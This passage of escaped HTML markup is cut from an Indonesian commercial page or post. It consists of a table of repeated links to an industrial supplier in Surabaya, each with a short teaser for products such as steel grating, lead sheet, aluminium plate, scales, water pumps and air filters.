\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Clamp Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Clamp Grating   di Surabaya. Clamp Grating digunakan untuk AIS-Grating bar grating   dilas-menempa, sebuah sistem di mana AIS-Grating Grating adalah...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Grating Tangga di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecv AIS Jual Grating   Tangga, Sebagai Anak Tangga dan Lantai Grating\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp;...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Hitam\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah   HitamTimahadalah logam berwarna putih keperakan, dengan kekerasan yang   rendah, berat jenis 7,3 g\/cm3, serta mempunyai sifat konduktivitas panas...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Lembar\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah LembarLembar   timbal Memiliki banyak tujuan, termasuk digunakan sebagai perisai radiasi,   pengepakan dan bahan penyegel, gasketing, ballast dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Aluminium\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat AluminiumPlat   Aluminium terbuat dari material logam ringan dan kuat berbentuk lembaran yang   mudah dalam pengerjaan dan perawatannya.Plat ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan AND\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan   AND\u0026nbsp;Timbangan adalah alat yang dipakai melakukan pengukuran massa suatu   benda. Produk ini dikategorikan kedalam sistem mekanik dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPompa Air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPompa AirPompaadalah   mesin untuk menggerakan fluida. Pompa menggerakan fluida dari tempat   bertekanan rendah ke tempat dengan tekanan yang lebih...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Sepeda Motor\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   Sepeda MotorSaringan udara Pada sepeda motor merupakan salah satu kendaraan   yag saat ini banyak digunakan dalam beraktivitas sehari...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan Duduk Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan Duduk   IndustriTimbangan dudukini dipakai melakukan pengukuran massa suatu benda.   Produk ini dikategorikan kedalam sistem mekanik dan juga...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Kotak Holow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Kotak HolowPipa   KotakHolow biasanya terbuat dari besi galvanis,stainless atau besi baja.   Sering digunakan dalam konstruksi bangunan, terutama...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELANTAI BESI DAN BAJA GRATING PLATE STEEL BAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELANTAI BESI DAN BAJA   GRATING PLATE STEEL BARPlat Besi Grating - Grating AIS adalah Plat Grating   bergerigi yang bisa ber Fungsi sebagai Tutup Selokan,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 184.3pt;\" valign=\"top\" width=\"246\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EGRATING LANTAI BESI DAN BAJA\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EGRATING LANTAI BESI   DAN BAJAKAMI MEMBUAT GRATING LANTAI BESI DAN BAJA\u0026nbsp;SESUAI DENGAN UKURAN   YANG ANDA BUTUHKAN DENGAN PENGALAMAN MELAYANI...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 